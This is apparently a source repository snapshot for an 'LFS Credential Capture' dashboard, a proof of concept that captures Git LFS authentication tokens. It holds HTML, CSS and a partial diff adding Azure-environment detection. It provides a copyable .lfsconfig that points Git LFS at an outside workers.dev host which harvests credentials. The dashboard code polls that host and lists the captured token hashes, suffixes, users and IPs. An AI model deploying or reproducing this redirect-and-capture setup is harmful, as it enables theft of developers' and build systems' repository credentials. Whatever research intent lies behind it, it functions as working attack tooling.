
==== index.html @ b2e40cfc "feat: convert dashboard to en-US, add worker API integration" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>LFS Credential Capture Dashboard</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="container">
    <header>
      <h1>LFS Credential Capture</h1>
      <p class="subtitle">Git LFS request monitor — Cloudflare Pages PoC</p>
      <div class="status-bar">
        <span class="status-indicator" id="statusDot"></span>
        <span id="statusText">Waiting for connections...</span>
      </div>
    </header>

    <div class="stats-grid">
      <div class="stat-card">
        <div class="stat-value" id="totalAccesses">0</div>
        <div class="stat-label">Total Accesses</div>
      </div>
      <div class="stat-card">
        <div class="stat-value" id="uniqueTokens">0</div>
        <div class="stat-label">Unique Tokens</div>
      </div>
      <div class="stat-card highlight">
        <div class="stat-value" id="lastSuffix">---</div>
        <div class="stat-label">Last Token Suffix</div>
      </div>
      <div class="stat-card">
        <div class="stat-value" id="lastAccess">---</div>
        <div class="stat-label">Last Access</div>
      </div>
    </div>

    <div class="section">
      <h2>Recent Accesses</h2>
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>#</th>
              <th>Timestamp</th>
              <th>IP</th>
              <th>Suffix</th>
              <th>SHA-256 Hash</th>
              <th>User</th>
              <th>Method</th>
              <th>Path</th>
            </tr>
          </thead>
          <tbody id="accessBody">
            <tr><td colspan="8" class="empty">No accesses recorded</td></tr>
          </tbody>
        </table>
      </div>
    </div>

    <div class="section">
      <h2>Captured Tokens</h2>
      <div class="table-wrap">
        <table>
          <thead>
            <tr>
              <th>SHA-256 Hash</th>
              <th>Suffix</th>
              <th>User</th>
              <th>First Seen</th>
              <th>Last Seen</th>
              <th>Count</th>
            </tr>
          </thead>
          <tbody id="tokenBody">
            <tr><td colspan="6" class="empty">No tokens captured</td></tr>
          </tbody>
        </table>
      </div>
    </div>

    <div class="section">
      <h2>.lfsconfig for Testing</h2>
      <div class="config-box">
        <pre id="lfsconfigCode">[lfs]
  url = https://lfs-capture.everton-win32.workers.dev</pre>
        <button class="btn" onclick="copyConfig()">Copy</button>
      </div>
    </div>

    <div class="section">
      <h2>Risk Analysis</h2>
      <div id="riskBox">Waiting for data...</div>
    </div>
  </div>

  <script>
    const DB_KEY = 'lfs_capture_v2';
    const WORKER_API = 'https://lfs-capture.everton-win32.workers.dev/api/stats';

    function loadDB() {
      try { return JSON.parse(localStorage.getItem(DB_KEY)) || { accesses: [], tokens: {}, total: 0 }; }
      catch(e) { return { accesses: [], tokens: {}, total: 0 }; }
    }
    function saveDB(db) {
      try { localStorage.setItem(DB_KEY, JSON.stringify(db)); } catch(e) {}
    }
    async function sha256(text) {
      const encoder = new TextEncoder();
      const buf = await crypto.subtle.digest('SHA-256', encoder.encode(text.toLowerCase()));
      return Array.from(new Uint8Array(buf)).map(b => b.toString(16).padStart(2,'0')).join('');
    }
    function suffix(token) {
      if (!token) return 'N/A';
      const c = token.replace(/^basic\s+/i,'').trim();
      return c.length <= 4 ? c : c.slice(-4);
    }

    async function recordAccess(data) {
      const db = loadDB();
      const id = db.total + 1;
      let tokenStr = data.token || data.auth || '';
      let tokenHash = 'N/A', tokenSuffix = 'N/A';
      if (tokenStr) {
        tokenHash = await sha256(tokenStr);
        tokenSuffix = suffix(tokenStr);
      }
      const record = {
        id, timestamp: new Date().toISOString(),
        timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
        ip: data.ip || 'N/A', method: data.method || 'GET',
        path: data.path || '/', userAgent: navigator.userAgent,
        tokenHash, tokenSuffix, user: data.user || 'N/A'
      };
      db.accesses.unshift(record);
      if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
      db.total++;
      if (tokenHash !== 'N/A') {
        if (!db.tokens[tokenHash]) {
          db.tokens[tokenHash] = { suffix: tokenSuffix, user: data.user || 'N/A', firstSeen: record.timestamp, lastSeen: record.timestamp, count: 1 };
        } else {
          db.tokens[tokenHash].count++;
          db.tokens[tokenHash].lastSeen = record.timestamp;
        }
      }
      saveDB(db);
      refreshDashboard();
    }

    async function fetchWorkerData() {
      try {
        const r = await fetch(WORKER_API);
        const d = await r.json();
        const db = loadDB();
        // Merge worker captures into local DB
        for (const a of (d.recentAccesses || [])) {
          const exists = db.accesses.some(x => x.id === a.id);
          if (!exists) {
            db.accesses.unshift({
              id: a.id || (db.total + 1),
              timestamp: a.timestamp,
              timezone: 'UTC',
              ip: a.ip || 'N/A',
              method: a.method || 'GET',
              path: a.path || '/',
              userAgent: 'git-lfs (worker)',
              tokenHash: a.authorization?.tokenHash || 'N/A',
              tokenSuffix: a.suffix || a.authorization?.tokenSuffix || 'N/A',
              user: a.user || a.authorization?.user || 'N/A'
            });
            db.total++;
          }
        }
        for (const t of (d.tokens || [])) {
          if (t.hash && !db.tokens[t.hash]) {
            db.tokens[t.hash] = { suffix: t.suffix, user: t.user, firstSeen: t.firstSeen, lastSeen: t.lastSeen, count: t.count };
          }
        }
        if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
        saveDB(db);
        refreshDashboard();
      } catch(e) { console.warn('Worker fetch failed:', e); }
    }

    function refreshDashboard() {
      const db = loadDB();
      const tokens = Object.entries(db.tokens);
      const last = db.accesses[0];

      document.getElementById('totalAccesses').textContent = db.total;
      document.getElementById('uniqueTokens').textContent = tokens.length;
      document.getElementById('lastSuffix').textContent = last ? last.tokenSuffix : '---';
      document.getElementById('lastAccess').textContent = last ? fmtTs(last.timestamp) : '---';

      const dot = document.getElementById('statusDot');
      const stxt = document.getElementById('statusText');
      if (db.total > 0) {
        dot.classList.add('active');
        stxt.textContent = db.total + ' connection(s) captured';
      } else {
        dot.classList.remove('active');
        stxt.textContent = 'Waiting for connections...';
      }

      const abody = document.getElementById('accessBody');
      if (db.accesses.length === 0) {
        abody.innerHTML = '<tr><td colspan="8" class="empty">No accesses recorded</td></tr>';
      } else {
        abody.innerHTML = db.accesses.slice(0, 50).map(a =>
          '<tr><td>'+a.id+'</td><td class="ts">'+fmtTs(a.timestamp)+'</td><td class="ip">'+a.ip+'</td><td class="sfx">'+a.tokenSuffix+'</td><td class="hsh" title="'+a.tokenHash+'">'+(a.tokenHash!=='N/A'?a.tokenHash.substring(0,8)+'...'+a.tokenHash.slice(-8):'N/A')+'</td><td>'+a.user+'</td><td>'+a.method+'</td><td>'+a.path+'</td></tr>'
        ).join('');
      }

      const tbody = document.getElementById('tokenBody');
      if (tokens.length === 0) {
        tbody.innerHTML = '<tr><td colspan="6" class="empty">No tokens captured</td></tr>';
      } else {
        tbody.innerHTML = tokens.map(function(e){
          var h=e[0],i=e[1];
          return '<tr><td class="hsh" title="'+h+'">'+h.substring(0,8)+'...'+h.slice(-8)+'</td><td class="sfx">'+i.suffix+'</td><td>'+i.user+'</td><td class="ts">'+fmtTs(i.firstSeen)+'</td><td class="ts">'+fmtTs(i.lastSeen)+'</td><td>'+i.count+'</td></tr>';
        }).join('');
      }

      const riskBox = document.getElementById('riskBox');
      if (db.total === 0) { riskBox.innerHTML = '<p>Waiting for data...</p>'; return; }
      var risks = [];
      if (tokens.length > 0) risks.push({ s: 'critical', t: tokens.length + ' token(s) captured — credentials exposed' });
      if (db.total > 5) risks.push({ s: 'high', t: db.total + ' accesses — multiple requests detected' });
      riskBox.innerHTML = risks.map(function(r){
        return '<div class="risk-row"><span>'+r.t+'</span><span class="badge '+r.s+'">'+r.s.toUpperCase()+'</span></div>';
      }).join('');
    }

    function fmtTs(ts) {
      if (!ts || ts === '---') return '---';
      try { return new Date(ts).toLocaleString('en-US'); } catch(e) { return ts; }
    }

    function copyConfig() {
      navigator.clipboard.writeText('[lfs]\n  url = https://lfs-capture.everton-win32.workers.dev');
      var btn = event.target;
      btn.textContent = 'Copied!';
      setTimeout(function(){ btn.textContent = 'Copy'; }, 2000);
    }

    document.addEventListener('DOMContentLoaded', function() {
      refreshDashboard();
      fetchWorkerData();
      setInterval(fetchWorkerData, 15000);

      var params = new URLSearchParams(window.location.search);
      if (params.has('token') || params.has('auth') || params.has('credential')) {
        recordAccess({
          token: params.get('token') || params.get('auth') || params.get('credential'),
          user: params.get('user') || 'N/A',
          ip: params.get('ip') || 'N/A',
          method: params.get('method') || 'GET',
          path: window.location.pathname
        });
      }
    });
  </script>
</body>
</html>
---- styles.css ----
*{margin:0;padding:0;box-sizing:border-box}
body{font-family:'Segoe UI',monospace;background:#0a0e17;color:#e0e6f0;min-height:100vh}
.container{max-width:1400px;margin:0 auto;padding:20px}
header{text-align:center;padding:30px 20px;border-bottom:1px solid #1a2340;margin-bottom:25px}
header h1{font-size:2em;background:linear-gradient(135deg,#00d4ff,#7b2ff7);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;margin-bottom:6px}
.subtitle{color:#6b7a9a;font-size:1em}
.status-bar{margin-top:12px;display:flex;align-items:center;justify-content:center;gap:8px}
.status-indicator{width:10px;height:10px;border-radius:50%;background:#ff4444;display:inline-block;animation:pulse 2s infinite}
.status-indicator.active{background:#44ff44}
@keyframes pulse{0%,100%{opacity:1}50%{opacity:.5}}
.stats-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:12px;margin-bottom:25px}
.stat-card{background:#111827;border:1px solid #1e293b;border-radius:10px;padding:18px;text-align:center}
.stat-card:hover{border-color:#3b82f6;transform:translateY(-1px)}
.stat-card.highlight{border-color:#7b2ff7;background:linear-gradient(135deg,#111827,#1a1040)}
.stat-value{font-size:1.8em;font-weight:bold;color:#00d4ff;margin-bottom:4px}
.stat-card.highlight .stat-value{color:#ff6b6b;font-family:monospace}
.stat-label{color:#6b7a9a;font-size:.75em;text-transform:uppercase;letter-spacing:1px}
.section{background:#111827;border:1px solid #1e293b;border-radius:10px;padding:20px;margin-bottom:18px}
.section h2{font-size:1.2em;margin-bottom:15px}
.table-wrap{overflow-x:auto}
table{width:100%;border-collapse:collapse;font-size:.85em}
thead th{background:#0f1729;color:#6b7a9a;padding:10px 12px;text-align:left;font-size:.75em;text-transform:uppercase;border-bottom:2px solid #1e293b}
tbody td{padding:8px 12px;border-bottom:1px solid #1a2340;font-family:monospace;font-size:.8em}
tbody tr:hover{background:#0f1729}
.empty{text-align:center;color:#4a5568;padding:30px;font-family:'Segoe UI',sans-serif}
.ts{color:#00d4ff}
.ip{color:#7b92ff}
.sfx{color:#ff6b6b;font-weight:bold}
.hsh{color:#6b7a9a;font-size:.7em;max-width:160px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.config-box{background:#0a0e17;border:1px solid #1e293b;border-radius:8px;padding:15px}
.config-box pre{background:#050810;padding:12px;border-radius:6px;overflow-x:auto;margin-bottom:12px;color:#00d4ff;font-family:monospace}
.btn{background:#3b82f6;color:#fff;border:none;padding:7px 18px;border-radius:6px;cursor:pointer;font-size:.85em}
.btn:hover{background:#2563eb}
.risk-row{padding:8px 0;border-bottom:1px solid #1a2340;display:flex;justify-content:space-between;align-items:center}
.badge{padding:2px 8px;border-radius:4px;font-size:.75em;font-weight:bold}
.badge.critical{background:#7f1d1d;color:#fca5a5}
.badge.high{background:#7f1d1d;color:#fca5a5}
.badge.medium{background:#713f12;color:#fcd34d}
.badge.low{background:#1a3a1a;color:#86efac}
@media(max-width:768px){.container{padding:10px}header h1{font-size:1.4em}.stats-grid{grid-template-columns:repeat(2,1fr)}}

==== commit 2cd68810: "feat: add Azure flag detection, blocked URL monitor, hash-only session storage - Dashboard: Azure fl" ====
--- a/index.html
+++ b/index.html
@@ -1,265 +1,399 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>LFS Credential Capture Dashboard</title>
-  <link rel="stylesheet" href="styles.css">
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>LFS Credential Capture Dashboard</title>
+<link rel="stylesheet" href="styles.css">
 </head>
 <body>
-  <div class="container">
-    <header>
-      <h1>LFS Credential Capture</h1>
-      <p class="subtitle">Git LFS request monitor — Cloudflare Pages PoC</p>
-      <div class="status-bar">
-        <span class="status-indicator" id="statusDot"></span>
-        <span id="statusText">Waiting for connections...</span>
-      </div>
-    </header>
-
-    <div class="stats-grid">
-      <div class="stat-card">
-        <div class="stat-value" id="totalAccesses">0</div>
-        <div class="stat-label">Total Accesses</div>
-      </div>
-      <div class="stat-card">
-        <div class="stat-value" id="uniqueTokens">0</div>
-        <div class="stat-label">Unique Tokens</div>
-      </div>
-      <div class="stat-card highlight">
-        <div class="stat-value" id="lastSuffix">---</div>
-        <div class="stat-label">Last Token Suffix</div>
-      </div>
-      <div class="stat-card">
-        <div class="stat-value" id="lastAccess">---</div>
-        <div class="stat-label">Last Access</div>
-      </div>
-    </div>
-
-    <div class="section">
-      <h2>Recent Accesses</h2>
-      <div class="table-wrap">
-        <table>
-          <thead>
-            <tr>
-              <th>#</th>
-              <th>Timestamp</th>
-              <th>IP</th>
-              <th>Suffix</th>
-              <th>SHA-256 Hash</th>
-              <th>User</th>
-              <th>Method</th>
-              <th>Path</th>
-            </tr>
-          </thead>
-          <tbody id="accessBody">
-            <tr><td colspan="8" class="empty">No accesses recorded</td></tr>
-          </tbody>
-        </table>
-      </div>
-    </div>
-
-    <div class="section">
-      <h2>Captured Tokens</h2>
-      <div class="table-wrap">
-        <table>
-          <thead>
-            <tr>
-              <th>SHA-256 Hash</th>
-              <th>Suffix</th>
-              <th>User</th>
-              <th>First Seen</th>
-              <th>Last Seen</th>
-              <th>Count</th>
-            </tr>
-          </thead>
-          <tbody id="tokenBody">
-            <tr><td colspan="6" class="empty">No tokens captured</td></tr>
-          </tbody>
-        </table>
-      </div>
-    </div>
-
-    <div class="section">
-      <h2>.lfsconfig for Testing</h2>
-      <div class="config-box">
-        <pre id="lfsconfigCode">[lfs]
-  url = https://lfs-capture.everton-win32.workers.dev</pre>
-        <button class="btn" onclick="copyConfig()">Copy</button>
-      </div>
-    </div>
-
-    <div class="section">
-      <h2>Risk Analysis</h2>
-      <div id="riskBox">Waiting for data...</div>
-    </div>
-  </div>
-
-  <script>
-    const DB_KEY = 'lfs_capture_v2';
-    const WORKER_API = 'https://lfs-capture.everton-win32.workers.dev/api/stats';
-
-    function loadDB() {
-      try { return JSON.parse(localStorage.getItem(DB_KEY)) || { accesses: [], tokens: {}, total: 0 }; }
-      catch(e) { return { accesses: [], tokens: {}, total: 0 }; }
-    }
-    function saveDB(db) {
-      try { localStorage.setItem(DB_KEY, JSON.stringify(db)); } catch(e) {}
-    }
-    async function sha256(text) {
-      const encoder = new TextEncoder();
-      const buf = await crypto.subtle.digest('SHA-256', encoder.encode(text.toLowerCase()));
-      return Array.from(new Uint8Array(buf)).map(b => b.toString(16).padStart(2,'0')).join('');
-    }
-    function suffix(token) {
-      if (!token) return 'N/A';
-      const c = token.replace(/^basic\s+/i,'').trim();
-      return c.length <= 4 ? c : c.slice(-4);
-    }
-
-    async function recordAccess(data) {
-      const db = loadDB();
-      const id = db.total + 1;
-      let tokenStr = data.token || data.auth || '';
-      let tokenHash = 'N/A', tokenSuffix = 'N/A';
-      if (tokenStr) {
-        tokenHash = await sha256(tokenStr);
-        tokenSuffix = suffix(tokenStr);
-      }
-      const record = {
-        id, timestamp: new Date().toISOString(),
-        timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
-        ip: data.ip || 'N/A', method: data.method || 'GET',
-        path: data.path || '/', userAgent: navigator.userAgent,
-        tokenHash, tokenSuffix, user: data.user || 'N/A'
-      };
-      db.accesses.unshift(record);
-      if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
-      db.total++;
-      if (tokenHash !== 'N/A') {
-        if (!db.tokens[tokenHash]) {
-          db.tokens[tokenHash] = { suffix: tokenSuffix, user: data.user || 'N/A', firstSeen: record.timestamp, lastSeen: record.timestamp, count: 1 };
-        } else {
-          db.tokens[tokenHash].count++;
-          db.tokens[tokenHash].lastSeen = record.timestamp;
-        }
-      }
-      saveDB(db);
-      refreshDashboard();
-    }
-
-    async function fetchWorkerData() {
-      try {
-        const r = await fetch(WORKER_API);
-        const d = await r.json();
-        const db = loadDB();
-        // Merge worker captures into local DB
-        for (const a of (d.recentAccesses || [])) {
-          const exists = db.accesses.some(x => x.id === a.id);
-          if (!exists) {
-            db.accesses.unshift({
-              id: a.id || (db.total + 1),
-              timestamp: a.timestamp,
-              timezone: 'UTC',
-              ip: a.ip || 'N/A',
-              method: a.method || 'GET',
-              path: a.path || '/',
-              userAgent: 'git-lfs (worker)',
-              tokenHash: a.authorization?.tokenHash || 'N/A',
-              tokenSuffix: a.suffix || a.authorization?.tokenSuffix || 'N/A',
-              user: a.user || a.authorization?.user || 'N/A'
-            });
-            db.total++;
-          }
-        }
-        for (const t of (d.tokens || [])) {
-          if (t.hash && !db.tokens[t.hash]) {
-            db.tokens[t.hash] = { suffix: t.suffix, user: t.user, firstSeen: t.firstSeen, lastSeen: t.lastSeen, count: t.count };
-          }
-        }
-        if (db.accesses.length > 200) db.accesses = db.accesses.slice(0, 200);
-        saveDB(db);
-        refreshDashboard();
-      } catch(e) { console.warn('Worker fetch failed:', e); }
-    }
-
-    function refreshDashboard() {
-      const db = loadDB();
-      const tokens = Object.entries(db.tokens);
-      const last = db.accesses[0];
-
-      document.getElementById('totalAccesses').textContent = db.total;
-      document.getElementById('uniqueTokens').textContent = tokens.length;
-      document.getElementById('lastSuffix').textContent = last ? last.tokenSuffix : '---';
-      document.getElementById('lastAccess').textContent = last ? fmtTs(last.timestamp) : '---';
-
-      const dot = document.getElementById('statusDot');
-      const stxt = document.getElementById('statusText');
-      if (db.total > 0) {
-        dot.classList.add('active');
-        stxt.textContent = db.total + ' connection(s) captured';
-      } else {
-        dot.classList.remove('active');
-        stxt.textContent = 'Waiting for connections...';
-      }
-
-      const abody = document.getElementById('accessBody');
-      if (db.accesses.length === 0) {
-        abody.innerHTML = '<tr><td colspan="8" class="empty">No accesses recorded</td></tr>';
-      } else {
-        abody.innerHTML = db.accesses.slice(0, 50).map(a =>
-          '<tr><td>'+a.id+'</td><td class="ts">'+fmtTs(a.timestamp)+'</td><td class="ip">'+a.ip+'</td><td class="sfx">'+a.tokenSuffix+'</td><td class="hsh" title="'+a.tokenHash+'">'+(a.tokenHash!=='N/A'?a.tokenHash.substring(0,8)+'...'+a.tokenHash.slice(-8):'N/A')+'</td><td>'+a.user+'</td><td>'+a.method+'</td><td>'+a.path+'</td></tr>'
-        ).join('');
-      }
-
-      const tbody = document.getElementById('tokenBody');
-      if (tokens.length === 0) {
-        tbody.innerHTML = '<tr><td colspan="6" class="empty">No tokens captured</td></tr>';
-      } else {
-        tbody.innerHTML = tokens.map(function(e){
-          var h=e[0],i=e[1];
-          return '<tr><td class="hsh" title="'+h+'">'+h.substring(0,8)+'...'+h.slice(-8)+'</td><td class="sfx">'+i.suffix+'</td><td>'+i.user+'</td><td class="ts">'+fmtTs(i.firstSeen)+'</td><td class="ts">'+fmtTs(i.lastSeen)+'</td><td>'+i.count+'</td></tr>';
-        }).join('');
-      }
-
-      const riskBox = document.getElementById('riskBox');
-      if (db.total === 0) { riskBox.innerHTML = '<p>Waiting for data...</p>'; return; }
-      var risks = [];
-      if (tokens.length > 0) risks.push({ s: 'critical', t: tokens.length + ' token(s) captured — credentials exposed' });
-      if (db.total > 5) risks.push({ s: 'high', t: db.total + ' accesses — multiple requests detected' });
-      riskBox.innerHTML = risks.map(function(r){
-        return '<div class="risk-row"><span>'+r.t+'</span><span class="badge '+r.s+'">'+r.s.toUpperCase()+'</span></div>';
-      }).join('');
-    }
-
-    function fmtTs(ts) {
-      if (!ts || ts === '---') return '---';
-      try { return new Date(ts).toLocaleString('en-US'); } catch(e) { return ts; }
-    }
-
-    function copyConfig() {
-      navigator.clipboard.writeText('[lfs]\n  url = https://lfs-capture.everton-win32.workers.dev');
-      var btn = event.target;
-      btn.textContent = 'Copied!';
-      setTimeout(function(){ btn.textContent = 'Copy'; }, 2000);
-    }
-
-    document.addEventListener('DOMContentLoaded', function() {
-      refreshDashboard();
-      fetchWorkerData();
-      setInterval(fetchWorkerData, 15000);
-
-      var params = new URLSearchParams(window.location.search);
-      if (params.has('token') || params.has('auth') || params.has('credential')) {
-        recordAccess({
-          token: params.get('token') || params.get('auth') || params.get('credential'),
-          user: params.get('user') || 'N/A',
-          ip: params.get('ip') || 'N/A',
-          method: params.get('method') || 'GET',
-          path: window.location.pathname
-        });
-      }
-    });
-  </script>
+<div class="container">
+<header>
+<h1>LFS Credential Capture</h1>
+<p class="subtitle">Git LFS request monitor — Cloudflare Pages PoC</p>
+<div class="status-bar">
+<span class="status-indicator" id="statusDot"></span>
+<span id="statusText">Waiting for connections...</span>
+</div>
+<div class="azure-flag" id="azureFlag" style="display:none;margin-top:8px;padding:6px 14px;background:#0078d4;color:#fff;border-radius:6px;font-size:0.85em;display:inline-block">
+&#9729; Azure Environment Detected
+</div>
+</header>
+
+<div class="stats-grid">
+<div class="stat-card">
